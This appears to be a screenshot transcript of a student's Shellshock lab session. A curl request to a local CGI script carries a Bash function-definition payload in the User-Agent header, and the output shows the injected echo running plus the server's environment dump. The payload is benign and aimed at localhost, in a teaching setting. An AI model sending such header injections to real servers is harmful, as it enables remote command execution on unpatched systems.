 Terminal
En
7:32 AM
seed@pes1201800144rajdeep:~$ cd  /usr/lib/cgi-bin/
seed@pes1201800144rajdeep:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprog.cgi -A "() { :;}; echo Content-Type:text/plain; echo; echo Hello"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { :;}; echo Content-Type:text/plain; echo; echo Hello
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sat, 30 Jan 2021 12:31:40 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 804
< Content-Type: text/plain
<
Hello
Content-type: text/plain
***** Environment Variables *****
HTTP_HOST=localhost
HTTP_USER_AGENT=() { :;}; echo Content-Type:text/plain; echo; echo Hello
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=58264
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=
REQUEST_URI=/cgi-bin/myprog.cgi
SCRIPT_NAME=/cgi-bin/myprog.cgi
* Connection #0 to host localhost left intact
seed@pes1201800144rajdeep:.../cgi-bin$